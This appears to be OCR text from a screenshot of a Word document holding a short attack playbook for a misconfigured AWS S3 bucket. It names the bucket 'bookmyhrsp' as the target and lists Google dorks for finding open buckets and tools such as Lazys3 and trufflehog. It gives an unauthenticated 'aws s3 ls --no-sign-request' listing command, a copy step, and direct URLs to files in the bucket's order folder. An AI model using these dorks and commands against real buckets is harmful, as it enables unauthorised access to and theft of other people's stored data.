 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Aa B I U ab x₂ x² A A Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
Cloud Storage Misconfiguration AWS– S3 bookmyhrsp.s3 Manual and Tool Based Lazys3
slurp
Aws cli
trufflehog
Example:
Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
site:.s3.amazonaws.com "Company"
intitle:index.of.bucket
site:http://s3.amazonaws.com intitle:Bucket loading
site:*.amazonaws.com inurl:index.html
1) Exploit the Misconfiguration
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp __ ./
Calibri (Body) 11 B I U A Styles Define "aws s3 ls s3://..." New Comment
Targets:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/
Ref:
https://owasp.org/www-project-web-security-testing-guide/latest/4-
Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/11-
Test_Cloud_Storage
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/3fb72bf9-7b74-4443-a499-
9c299b9d840f.jpeg
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/162fcc23-27b8-4b22-b6c2-
b92447abf97f.jpeg
Page 1 of 2 208 words English (India) Accessibility: Investigate Focus